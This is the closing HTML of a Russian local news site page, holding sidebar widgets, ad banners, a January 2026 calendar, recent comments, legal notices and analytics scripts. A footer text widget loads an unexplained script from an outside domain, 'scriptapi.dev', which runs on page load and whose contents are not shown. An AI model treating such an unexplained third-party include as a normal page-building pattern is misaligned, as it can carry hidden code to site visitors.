rel="bookmark">Большинство украинских дронов сбили над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T09:23:19+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T09:23:19+03:00">09:23</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td><a href="https://novozybkov.su/2026/01/25/" aria-label="Записи, опубликованные 25.01.2026">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://novozybkov.su/2026/01/26/" aria-label="Записи, опубликованные 26.01.2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Ирина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b2%d0%be%d0%b4-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b8%d0%bb-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba/#comment-50108">Завод в Новозыбкове получил сертификат на вагон-цистерну</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%bc%d0%b8%d0%bb%d0%bb%d0%b8%d0%be%d0%bd%d0%b0-%d1%80%d1%83%d0%b1%d0%bb%d0%b5%d0%b9-%d0%b7%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b5%d0%bb%d1%8e-%d0%bf%d0%b5%d1%80%d0%b5/#comment-50105">Четыре миллиона рублей за неделю перевели мошенникам жители Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d1%81-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba/#comment-50103">Странным образом с карты жительницы Климово Брянской области списались деньги</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50091">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/#comment-50090">На какие выплаты могут рассчитывать студенты в Брянской области</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"1f7b9fb9c6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>